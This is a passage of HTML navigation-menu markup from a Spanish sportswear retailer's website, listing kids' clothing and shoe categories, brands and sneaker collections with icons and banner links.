<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/ni%C3%B1o/novedades/">Novedades Niño</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
		<div class="b-menu__link-icon-wrapper">
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Beb&eacute;s"
>
Beb&eacute;s
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/calzado-beb%C3%A9s-%3E-tallas-17-27/"
class="b-menu__sub-link"
title="Calzado Beb&eacute;s &gt; Tallas 17-27"
>
Calzado Beb&eacute;s &gt; Tallas 17-27
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/ropa-beb%C3%A9s-%3E-0-3-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Beb&eacute;s &gt; 0-3 A&ntilde;os"
>
Ropa Beb&eacute;s &gt; 0-3 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ni&ntilde;os"
>
Ni&ntilde;os
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/calzado-ni%C3%B1os-%3E-tallas-28-36/"
class="b-menu__sub-link"
title="Calzado Ni&ntilde;os &gt; Tallas 28-36"
>
Calzado Ni&ntilde;os &gt; Tallas 28-36
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/ropa-ni%C3%B1os-%3E-4-7-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Ni&ntilde;os &gt; 4-7 A&ntilde;os"
>
Ropa Ni&ntilde;os &gt; 4-7 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Chicos"
>
Chicos
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"
class="b-menu__sub-link"
title="Calzado Chicos &gt; Tallas 36-41"
>
Calzado Chicos &gt; Tallas 36-41
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/ropa-chicos-%3E-hasta-16-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Chicos &gt; Hasta 16 A&ntilde;os"
>
Ropa Chicos &gt; Hasta 16 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Kids 1">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/ni%C3%B1o/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw1d30e864/2024/wk24/KIDS-3-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES NIÑOS</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Brand'

>
<span class="b-menu__link-text">Brand</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>







<div class="b-menu__sub-column b-menu__sub-column_special">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/adidas/"
class="b-menu__sub-link js-second-category-analytics"
title="adidas"
>
adidas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/asics/"
class="b-menu__sub-link js-second-category-analytics"
title="Asics"
>
Asics
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/birkenstock/"
class="b-menu__sub-link js-second-category-analytics"
title="Birkenstock"
>
Birkenstock
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/converse/"
class="b-menu__sub-link js-second-category-analytics"
title="Converse"
>
Converse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/crep/"
class="b-menu__sub-link js-second-category-analytics"
title="Crep"
>
Crep
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/diadora/"
class="b-menu__sub-link js-second-category-analytics"
title="diadora"
>
diadora
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/dr.-martens/"
class="b-menu__sub-link js-second-category-analytics"
title="Dr. Martens"
>
Dr. Martens
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/hoka-one-one/"
class="b-menu__sub-link js-second-category-analytics"
title="Hoka One One"
>
Hoka One One
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/jordan/"
class="b-menu__sub-link js-second-category-analytics"
title="Jordan"
>
Jordan
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/levi%27s-1/"
class="b-menu__sub-link js-second-category-analytics"
title="Levi&#39;s"
>
Levi&#39;s
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/munich/"
class="b-menu__sub-link js-second-category-analytics"
title="Munich"
>
Munich
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/new-balance/"
class="b-menu__sub-link js-second-category-analytics"
title="New Balance"
>
New Balance
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/new-era/"
class="b-menu__sub-link js-second-category-analytics"
title="New Era"
>
New Era
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/nike/"
class="b-menu__sub-link js-second-category-analytics"
title="Nike"
>
Nike
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/on/"
class="b-menu__sub-link js-second-category-analytics"
title="On"
>
On
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/puma/"
class="b-menu__sub-link js-second-category-analytics"
title="Puma"
>
Puma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/reebok/"
class="b-menu__sub-link js-second-category-analytics"
title="Reebok"
>
Reebok
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/timberland/"
class="b-menu__sub-link js-second-category-analytics"
title="Timberland"
>
Timberland
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/ugg/"
class="b-menu__sub-link js-second-category-analytics"
title="UGG"
>
UGG
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/vans/"
class="b-menu__sub-link js-second-category-analytics"
title="Vans"
>
Vans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/vrl/"
class="b-menu__sub-link js-second-category-analytics"
title="VRL"
>
VRL
</a>
</div>

</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner brands">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/brand/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw588e484a/2024/wk24/KIDS-4-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NUESTRAS MARCAS</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Colecciones'

>
<span class="b-menu__link-text">Colecciones</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/adidas/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="adidas"
>
adidas
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-adizero/"
class="b-menu__sub-link"
title="adidas adizero"
>
adidas adizero
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-campus/"
class="b-menu__sub-link"
title="adidas Campus"
>
adidas Campus
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-gazelle/"
class="b-menu__sub-link"
title="adidas Gazelle"
>
adidas Gazelle
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-samba/"
class="b-menu__sub-link"
title="adidas Samba"
>
adidas Samba
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-spezial/"
class="b-menu__sub-link"
title="adidas Spezial"
>
adidas Spezial
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-sl-72/"
class="b-menu__sub-link"
title="adidas SL 72"
>
adidas SL 72
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-stan-smith/"
class="b-menu__sub-link"
title="adidas Stan Smith"
>
adidas Stan Smith
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-superstar/"
class="b-menu__sub-link"
title="adidas Superstar"
>
adidas Superstar
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/asics/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Asics"
>
Asics
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/asics/asics-gel-1130/"
class="b-menu__sub-link"
title="Asics Gel-1130"
>
Asics Gel-1130
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/asics/asics-gel-nyc/"
class="b-menu__sub-link"
title="Asics Gel-Nyc"
>
Asics Gel-Nyc
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/converse/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Converse"
>
Converse
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/converse/converse-all-star/"
class="b-menu__sub-link"
title="Converse All Star"
>
Converse All Star
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/jordan/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Jordan"
>
Jordan
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/jordan/jordan-1/"
class="b-menu__sub-link"
title="Jordan 1"
>
Jordan 1
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/new-balance/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="New Balance"
>
New Balance
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-530/"
class="b-menu__sub-link"
title="New Balance 530"
>
New Balance 530
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-740/"
class="b-menu__sub-link"
title="New Balance 740"
>
New Balance 740
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-9060/"
class="b-menu__sub-link"
title="New Balance 9060"
>
New Balance 9060
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/nike/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Nike"
>
Nike
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
